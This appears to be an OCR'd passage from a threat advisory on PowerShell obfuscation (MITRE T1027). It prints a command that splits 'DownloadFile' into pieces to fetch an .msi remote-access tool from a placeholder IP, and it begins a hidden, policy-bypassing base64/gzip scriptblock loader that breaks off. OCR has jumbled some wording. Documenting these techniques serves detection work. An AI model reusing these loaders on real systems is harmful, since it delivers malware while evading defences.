
In another example, the DownloadFile string is obfuscated by
slicing it into pieces and referencing it via a variable [
T1027
].
powershell -nop -c $x = 'D' + 'Own' + 'LOa' +
'DfI' + 'le'; Invoke-Expression (New-Object
Net.WebClient).$x.Invoke(http://<ip>/<RAS
tool>.msi)
In the final example, the payload is an obfuscated base64
string read into memory, decompressed from
, and used
gzip
to create a
. The base64 payload is split using
scriptblock
empty strings and concatenation, and uses a format operator
(
) followed by three arguments to specify character
-f
replacements in the base64 payload.
powershell -nop -w hidden -noni -ep bypass &
([scriptblock]::create((